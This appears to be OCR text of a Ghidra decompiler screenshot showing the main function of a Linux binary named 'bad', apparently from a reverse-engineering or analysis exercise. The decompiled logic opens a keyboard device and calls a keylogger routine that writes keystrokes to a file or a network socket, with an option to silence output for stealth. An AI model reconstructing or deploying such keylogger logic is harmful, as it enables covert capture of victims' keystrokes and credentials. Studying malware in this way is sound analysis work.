 File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
bad
.bss
.data
.got.plt
.got
.dynamic
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
Program Tree ×
Symbol Tree
Imports
Exports
Functions
__...
_fini
_i...
_start
alphasort
bind...
close...
Filter:
Data Type Manager
Data Types
BuiltInTypes
bad
generic_clib_64
Listin...
*bad
Decompile: main - (bad)
18 local_10 = 0;
19 local_14 = 0;
20 do {
21 while( true ) {
22 while( true ) {
23 iVar1 = getopt(param_1,param_2,"sn:f:");
24 if (iVar1 == -1) {
25 if (local_10 == local_14) {
26 print_usage_and_quit(*param_2);
27 }
28 else {
29 if (local_14 == 0) {
30 if ((local_10 != 0) &&
31 (local_c = get_socket_file_descriptor(local_20,&DAT_00103035), (int)local_c < 0)) {
32 printf("Error creating socket on %s\n",local_20);
33 return 1;
34 }
35 }
36 else {
37 local_c = open(local_20,0x441,4);
38 if ((int)local_c < 0) {
39 piVar2 = __errno_location();
40 __file = strerror(*piVar2);
41 printf("Error opening file %s: %s\n",param_2[2],__file);
42 return 1;
43 }
44 }
45 }
46 __fd = open(__file,0);
47 if (-1 < (int)__fd) {
48 keylogger((ulong)__fd,(ulong)local_c,(ulong)local_c);
49 close(__fd);
50 close(local_c);
51 free(__file);
52 }
53 else {
54 printf("Error accessing keyboard from %s. May require you to be superuser\n",__file);
55 }
56 return (ulong)(-1 >= (int)__fd);
57 }
58 if (iVar1 != 0x73) break;
59 freopen("/dev/null","w",stdout);
60 freopen("/dev/null","w",stderr);
61 }
62 if (iVar1 < 0x74) break;
63 LAB_001023eb:
64 print_usage_and_quit();